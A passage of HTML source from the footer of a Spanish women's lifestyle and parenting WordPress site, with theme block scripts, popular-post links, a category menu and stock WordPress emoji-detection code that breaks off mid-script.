					<a href="https://www.iellas.com/85237/estilo-casual-para-decorar-nuestro-hogar/">Ideas para una decoración al estilo casual</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "7951";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2651";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" class="td-image-wrap " title="¿Cuanto debe durar un embarazo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" title="¿Cuanto debe durar un embarazo?">¿Cuanto debe durar un embarazo?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-08-06T11:25:29+01:00" >Ago 6, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" class="td-image-wrap " title="Decorar con vinilos decorativos" ><img class="entry-thumb" src="[data-uri]" alt="Decoración con vinilos decorativos" title="Decorar con vinilos decorativos" data-type="image_tag" data-img-url="https://www.iellas.com/images/vinilos_decorativos-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" title="Decorar con vinilos decorativos">Decorar con vinilos decorativos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-30T13:00:01+01:00" >Nov 30, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" class="td-image-wrap " title="¿Por qué algunos bebés nacen con las orejas dobladas?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" title="¿Por qué algunos bebés nacen con las orejas dobladas?">¿Por qué algunos bebés nacen con las orejas dobladas?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-25T20:07:01+01:00" >Nov 25, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.iellas.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">1694</span></a></li><li><a href="https://www.iellas.com/category/general/"><span class="td-cat-name">General</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.iellas.com/category/general/nutricion/"><span class="td-cat-name">Nutricion</span><span class="td-cat-no">954</span></a></li><li><a href="https://www.iellas.com/category/ideas-y-consejos/"><span class="td-cat-name">Ideas</span><span class="td-cat-no">681</span></a></li><li><a href="https://www.iellas.com/category/en-general/"><span class="td-cat-name">En General</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.iellas.com/category/estilos/"><span class="td-cat-name">Estilos</span><span class="td-cat-no">513</span></a></li><li><a href="https://www.iellas.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">461</span></a></li><li><a href="https://www.iellas.com/category/tendencias/"><span class="td-cat-name">Tendencias</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.iellas.com/category/embarazo/"><span class="td-cat-name">Embarazo</span><span class="td-cat-no">377</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.iellas.com/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-subfooter-menu"><li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10815"><a href="/">Inicio</a></li>
<li id="menu-item-84203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84203"><a href="/">Inicio</a></li>
<li id="menu-item-86393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86393"><a href="/">Inicio</a></li>
<li id="menu-item-91126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91126"><a href="/">Inicio</a></li>
<li id="menu-item-31565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31565"><a href="https://www.iellas.com/category/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li id="menu-item-31570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31570"><a href="https://www.iellas.com/category/alimentacion/ninos-alimentacion/">Alimentación Niños</a></li>
	<li id="menu-item-31569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31569"><a href="https://www.iellas.com/category/alimentacion/alimentacion-durante-embarazo/">Alimentación durante el Embarazo</a></li>
	<li id="menu-item-31568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31568"><a href="https://www.iellas.com/category/alimentacion/alimentacion-del-bebe/">Alimentación del Bebé</a></li>
	<li id="menu-item-31566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31566"><a href="https://www.iellas.com/category/alimentacion/alimentacion-antes-del-embarazo/">Alimentación antes del Embarazo</a></li>
	<li id="menu-item-31567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31567"><a href="https://www.iellas.com/category/alimentacion/alimentacion-de-las-mamas/">Alimentación de las Mamás</a></li>
</ul>
</li>
<li id="menu-item-29051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29051"><a href="/">Inicio</a></li>
<li id="menu-item-27913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="/">Inicio</a></li>
<li id="menu-item-93101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93101"><a href="/">Inicio</a></li>
<li id="menu-item-93102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93102"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-27914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-29053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29053"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-86395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86395"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-84204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84204"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-91161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91161"><a href="https://www.iellas.com/category/alimentacion/adelgazar-alimentacion/">Adelgazar</a></li>
<li id="menu-item-86394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86394"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDietas&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-84205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84205"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDecoracion&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-93103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93103"><a href="http://feedburner.google.com/fb/a/mailverify?uri=QueBelleza&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-27915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27915"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-29052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29052"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EllasHoy&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-91162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91162"><a href="https://www.iellas.com/category/medicina-alternativa/masajes-medicina-alternativa/">Masajes</a></li>
<li id="menu-item-91163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91163"><a href="https://www.iellas.com/category/enfermedades/">Enfermedades</a></li>
<li id="menu-item-91164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91164"><a href="https://www.iellas.com/category/general/fitness/">Fitness</a></li>
<li id="menu-item-91165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91165"><a href="https://www.iellas.com/category/salud/remedios/">Remedios Caseros</a></li>
<li id="menu-item-31571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31571"><a href="https://www.iellas.com/category/bebes/">Bebés</a>
<ul class="sub-menu">
	<li id="menu-item-31572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31572"><a href="https://www.iellas.com/category/bebes/bebes-de-1-a-3-meses/">Bebés de 1 a 3 meses</a></li>
	<li id="menu-item-31573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31573"><a href="https://www.iellas.com/category/bebes/bebes-de-12-a-24-meses/">Bebés de 12 a 24 meses</a></li>
	<li id="menu-item-31574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31574"><a href="https://www.iellas.com/category/bebes/bebes-de-3-a-6-meses/">Bebés de 3 a 6 meses</a></li>
	<li id="menu-item-31575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31575"><a href="https://www.iellas.com/category/bebes/bebes-de-6-a-9-meses/">Bebés de 6 a 9 meses</a></li>
	<li id="menu-item-31576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31576"><a href="https://www.iellas.com/category/bebes/bebes-de-9-a-12-meses/">Bebés de 9 a 12 meses</a></li>
</ul>
</li>
<li id="menu-item-31577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31577"><a href="https://www.iellas.com/category/bebes/cuidados-del-bebe/">Cuidados</a>
<ul class="sub-menu">
	<li id="menu-item-31579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31579"><a href="https://www.iellas.com/category/bebes/salud-bebes/">Salud Bebés</a></li>
	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578"><a href="https://www.iellas.com/category/bebes/juegos-bebes/">Juegos Bebés</a></li>
</ul>
</li>
<li id="menu-item-31588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31588"><a href="https://www.iellas.com/category/general/">General</a>
<ul class="sub-menu">
	<li id="menu-item-31580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31580"><a href="https://www.iellas.com/category/destacado/">Destacado</a>
	<ul class="sub-menu">
		<li id="menu-item-31584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31584"><a href="https://www.iellas.com/category/embarazo/complicaciones-embarazo/">Complicaciones Embarazo</a></li>
		<li id="menu-item-31583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31583"><a href="https://www.iellas.com/category/embarazo/belleza-y-moda-embarazo/">Belleza y Moda</a></li>
		<li id="menu-item-31582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31582"><a href="https://www.iellas.com/category/embarazo/">Embarazo</a></li>
		<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://www.iellas.com/category/educacion/">Educación</a></li>
	</ul>
</li>
	<li id="menu-item-31604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31604"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-adopcion/">Adopción</a></li>
	<li id="menu-item-31590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31590"><a href="https://www.iellas.com/category/actividades/ocio/">Ocio</a></li>
	<li id="menu-item-31586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31586"><a href="https://www.iellas.com/category/embarazo/primer-trimestre-embarazo/">Primer Trimestre Embarazo</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31585"><a href="https://www.iellas.com/category/embarazo/pareja-en-el-embarazo/">La pareja en el Embarazo</a></li>
	<li id="menu-item-31589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31589"><a href="https://www.iellas.com/category/general/comportamiento/">Comportamiento</a></li>
	<li id="menu-item-31587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31587"><a href="https://www.iellas.com/category/embarazo/salud-embarazo/">Salud</a></li>
</ul>
</li>
<li id="menu-item-31591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31591"><a href="https://www.iellas.com/category/ninos/">Niños</a>
<ul class="sub-menu">
	<li id="menu-item-31598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31598"><a href="https://www.iellas.com/category/ninos/ninos-de-mas-de-6-anos/">Niños de más de 6 años</a></li>
	<li id="menu-item-31595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31595"><a href="https://www.iellas.com/category/ninos/ninos-de-2-a-3-anos/">Niños de 2 a 3 años</a></li>
	<li id="menu-item-31597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31597"><a href="https://www.iellas.com/category/ninos/ninos-de-3-a-5-anos-ninos/">Niños de 3 a 5 años</a></li>
	<li id="menu-item-31594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31594"><a href="https://www.iellas.com/category/ninos/juegos-ninos/">Juegos Niños</a></li>
	<li id="menu-item-31593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31593"><a href="https://www.iellas.com/category/ninos/sueno-en-ninos/">El Sueño en los niños</a></li>
	<li id="menu-item-31592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31592"><a href="https://www.iellas.com/category/ninos/educacion-infantil/">Educación Infantil</a></li>
</ul>
</li>
<li id="menu-item-31599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31599"><a href="https://www.iellas.com/category/parto/">Parto</a>
<ul class="sub-menu">
	<li id="menu-item-31603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31603"><a href="https://www.iellas.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-31602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31602"><a href="https://www.iellas.com/category/parto/preparacion-al-parto/">Preparación al parto</a></li>
	<li id="menu-item-31601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31601"><a href="https://www.iellas.com/category/parto/fases-parto/">Fases del Parto</a></li>
	<li id="menu-item-31600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31600"><a href="https://www.iellas.com/category/parto/despues-del-parto/">Después del Parto</a></li>
</ul>
</li>
<li id="menu-item-31606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31606"><a href="https://www.iellas.com/category/consejos/psicologia/">Psicología</a>
<ul class="sub-menu">
	<li id="menu-item-31605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31605"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-infertilidades/">Infertilidades</a></li>
	<li id="menu-item-31612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31612"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-postparto/">Psicología Postparto</a></li>
	<li id="menu-item-31611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31611"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-parto/">Psicología Parto</a></li>
	<li id="menu-item-31610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31610"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-nino/">Psicología Niño</a></li>
	<li id="menu-item-31609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31609"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-mamas/">Psicología Mamás</a></li>
	<li id="menu-item-31608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31608"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-embarazo/">Psicología Embarazo</a></li>
	<li id="menu-item-31607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31607"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-bebe/">Psicología Bebé</a></li>
	<li id="menu-item-31613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31613"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-preconcepcion/">Psicología Preconcepción</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 695e48988fec6
    -->

    <script type="text/javascript" src="https://www.iellas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iellas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 